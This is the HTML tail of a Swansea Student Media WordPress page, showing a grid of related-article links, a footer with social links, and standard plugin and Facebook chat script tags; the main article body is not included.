                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/02/17/the-amityville-murders-all-you-need-to-know/" rel="bookmark" title="The Amityville Murders: All You Need to Know"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Amityville Murders: All You Need to Know"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/02/17/the-amityville-murders-all-you-need-to-know/" rel="bookmark" title="The Amityville Murders: All You Need to Know">The Amityville Murders: All You Need to Know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2019/04/15/swansea-grands-comedy-club-and-how-you-can-win-free-tickets/" rel="bookmark" title="Swansea Grand’s Comedy Club (and how you can win free tickets!)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/shutterstock_1020583477-750_500.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/shutterstock_1020583477-750_500.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/shutterstock_1020583477-750_500.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/shutterstock_1020583477-750_500.jpg?zoom=2&resize=218%2C150 436w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/shutterstock_1020583477-750_500.jpg?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Swansea Grand’s Comedy Club (and how you can win free tickets!)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2019/04/15/swansea-grands-comedy-club-and-how-you-can-win-free-tickets/" rel="bookmark" title="Swansea Grand’s Comedy Club (and how you can win free tickets!)">Swansea Grand’s Comedy Club (and how you can win free tickets!)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2019/02/11/windsurfing-competition-where-the-fancy-dress-is-as-important-as-the-sport/" rel="bookmark" title="Windsurfing Competition- Where the Fancy Dress is as Important as the Sport"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/02/WF_online_FebSPORT30.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/02/WF_online_FebSPORT30.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/02/WF_online_FebSPORT30.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/02/WF_online_FebSPORT30.png?zoom=2&resize=218%2C150 436w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/02/WF_online_FebSPORT30.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Windsurfing Competition- Where the Fancy Dress is as Important as the Sport"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2019/02/11/windsurfing-competition-where-the-fancy-dress-is-as-important-as-the-sport/" rel="bookmark" title="Windsurfing Competition- Where the Fancy Dress is as Important as the Sport">Windsurfing Competition- Where the Fancy Dress is as Important as the Sport</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/11/30/october-sports-news-round-up/" rel="bookmark" title="October sports news round-up"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201837.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201837.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201837.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201837.png?zoom=2&resize=218%2C150 436w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201837.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="October sports news round-up"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/11/30/october-sports-news-round-up/" rel="bookmark" title="October sports news round-up">October sports news round-up</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/11/30/lost-found/" rel="bookmark" title="Lost &#038; Found"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201828.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201828.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201828.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201828.png?zoom=2&resize=218%2C150 436w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201828.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lost &#038; Found"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/11/30/lost-found/" rel="bookmark" title="Lost &#038; Found">Lost &#038; Found</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/11/07/young-minds/" rel="bookmark" title="Young Minds"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/Online-Images-Nov16.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/Online-Images-Nov16.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/Online-Images-Nov16.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/Online-Images-Nov16.png?zoom=2&resize=218%2C150 436w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/Online-Images-Nov16.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Young Minds"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/11/07/young-minds/" rel="bookmark" title="Young Minds">Young Minds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/09/21/studying-abroad-pros-cons/" rel="bookmark" title="Studying abroad Pros + cons"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images41.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images41.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images41.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images41.png?zoom=2&resize=218%2C150 436w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images41.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Studying abroad Pros + cons"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/09/21/studying-abroad-pros-cons/" rel="bookmark" title="Studying abroad Pros + cons">Studying abroad Pros + cons</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/09/20/5-reasons-why-you-should-join-a-society/" rel="bookmark" title="5 Reasons why you should join a society"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images4.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images4.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images4.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images4.png?zoom=2&resize=218%2C150 436w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images4.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="5 Reasons why you should join a society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/09/20/5-reasons-why-you-should-join-a-society/" rel="bookmark" title="5 Reasons why you should join a society">5 Reasons why you should join a society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/04/24/varsity-victory-continues-monday-round-up-of-kickboxing-and-boxing/" rel="bookmark" title="VARSITY VICTORY CONTINUES – Monday round-up of kickboxing and boxing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/Boxing3.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/Boxing3.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/Boxing3.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/Boxing3.png?zoom=2&resize=218%2C150 436w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/Boxing3.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="VARSITY VICTORY CONTINUES – Monday round-up of kickboxing and boxing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/04/24/varsity-victory-continues-monday-round-up-of-kickboxing-and-boxing/" rel="bookmark" title="VARSITY VICTORY CONTINUES – Monday round-up of kickboxing and boxing">VARSITY VICTORY CONTINUES – Monday round-up of kickboxing and boxing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/03/28/review-bad-sounds-5th-february-tramshed-cardiff/" rel="bookmark" title="REVIEW: Bad Sounds, 5th February Tramshed Cardiff"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/BAD-SOUNDS.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/BAD-SOUNDS.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/BAD-SOUNDS.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/BAD-SOUNDS.png?zoom=2&resize=218%2C150 436w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/BAD-SOUNDS.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="REVIEW: Bad Sounds, 5th February Tramshed Cardiff"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/03/28/review-bad-sounds-5th-february-tramshed-cardiff/" rel="bookmark" title="REVIEW: Bad Sounds, 5th February Tramshed Cardiff">REVIEW: Bad Sounds, 5th February Tramshed Cardiff</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/03/02/swansea-prison-the-hidden-suffering-on-our-doorstep/" rel="bookmark" title="Swansea prison: the hidden suffering on our doorstep"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/Prison.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/Prison.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/Prison.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/Prison.jpg?zoom=2&resize=218%2C150 436w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/03/Prison.jpg?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Swansea prison: the hidden suffering on our doorstep"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/03/02/swansea-prison-the-hidden-suffering-on-our-doorstep/" rel="bookmark" title="Swansea prison: the hidden suffering on our doorstep">Swansea prison: the hidden suffering on our doorstep</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2017/11/28/review-king-nun/" rel="bookmark" title="Review: King Nun"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online14.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online14.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online14.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online14.png?zoom=2&resize=218%2C150 436w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/11/Images-for-WF-online14.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Review: King Nun"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2017/11/28/review-king-nun/" rel="bookmark" title="Review: King Nun">Review: King Nun</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2017/10/27/pop-culture-halloween/" rel="bookmark" title="Pop Culture &#038; Halloween"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/10/Wonder-Woman-and-Pennywise-at-Comic-con_v2.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/10/Wonder-Woman-and-Pennywise-at-Comic-con_v2.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/10/Wonder-Woman-and-Pennywise-at-Comic-con_v2.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/10/Wonder-Woman-and-Pennywise-at-Comic-con_v2.jpg?zoom=2&resize=218%2C150 436w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/10/Wonder-Woman-and-Pennywise-at-Comic-con_v2.jpg?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pop Culture &#038; Halloween"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2017/10/27/pop-culture-halloween/" rel="bookmark" title="Pop Culture &#038; Halloween">Pop Culture &#038; Halloween</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2017/06/29/xtreme-radio-interviews-pendulum-at-ssb17/" rel="bookmark" title="Xtreme Radio interviews Pendulum at SSB17"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/06/19356192_1522104427841131_8160201484579897344_n.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/06/19356192_1522104427841131_8160201484579897344_n.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/06/19356192_1522104427841131_8160201484579897344_n.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/06/19356192_1522104427841131_8160201484579897344_n.jpg?zoom=2&resize=218%2C150 436w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/06/19356192_1522104427841131_8160201484579897344_n.jpg?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xtreme Radio interviews Pendulum at SSB17"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2017/06/29/xtreme-radio-interviews-pendulum-at-ssb17/" rel="bookmark" title="Xtreme Radio interviews Pendulum at SSB17">Xtreme Radio interviews Pendulum at SSB17</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2017/01/27/ready-for-cardiff-swansea-university-boxing-club/" rel="bookmark" title="Ready for Cardiff: Swansea University boxing club"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/SPORTS-Cai-Bradley-.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/SPORTS-Cai-Bradley-.jpg?zoom=2&resize=218%2C150 436w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/SPORTS-Cai-Bradley-.jpg?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ready for Cardiff: Swansea University boxing club"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2017/01/27/ready-for-cardiff-swansea-university-boxing-club/" rel="bookmark" title="Ready for Cardiff: Swansea University boxing club">Ready for Cardiff: Swansea University boxing club</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2017/01/27/owl/" rel="bookmark" title="Owl"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/OWL.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/OWL.png?zoom=2&resize=218%2C150 436w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2017/01/OWL.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Owl"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2017/01/27/owl/" rel="bookmark" title="Owl">Owl</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2017/01/10/the-space-oddity-a-reflection-a-year-on-from-the-death-of-mr-bowie/" rel="bookmark" title="The Space Oddity: A reflection a year on from the death of Mr Bowie"><img width="218" height="150" class="entry-thumb" src="http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2017/01/10/the-space-oddity-a-reflection-a-year-on-from-the-death-of-mr-bowie/" rel="bookmark" title="The Space Oddity: A reflection a year on from the death of Mr Bowie">The Space Oddity: A reflection a year on from the death of Mr Bowie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2016/04/28/album-review-kano-made-in-the-manor/" rel="bookmark" title="ALBUM REVIEW: KANO MADE IN THE MANOR"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/04/kano.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/04/kano.jpg?zoom=2&resize=218%2C150 436w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/04/kano.jpg?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ALBUM REVIEW: KANO MADE IN THE MANOR"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2016/04/28/album-review-kano-made-in-the-manor/" rel="bookmark" title="ALBUM REVIEW: KANO MADE IN THE MANOR">ALBUM REVIEW: KANO MADE IN THE MANOR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2016/04/28/the-issue-with-modern-horror/" rel="bookmark" title="THE ISSUE WITH MODERN HORROR"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/04/The-Forest.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/04/The-Forest.jpg?zoom=2&resize=218%2C150 436w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/04/The-Forest.jpg?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="THE ISSUE WITH MODERN HORROR"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2016/04/28/the-issue-with-modern-horror/" rel="bookmark" title="THE ISSUE WITH MODERN HORROR">THE ISSUE WITH MODERN HORROR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69712a75e8a2f" data-td_block_id="td_uid_3_69712a75e8a2f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69712a75e8a2f" data-td_block_id="td_uid_3_69712a75e8a2f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69712a7622591
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2016\/01\/25\/the-girl-with-the-violin\/":6805};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
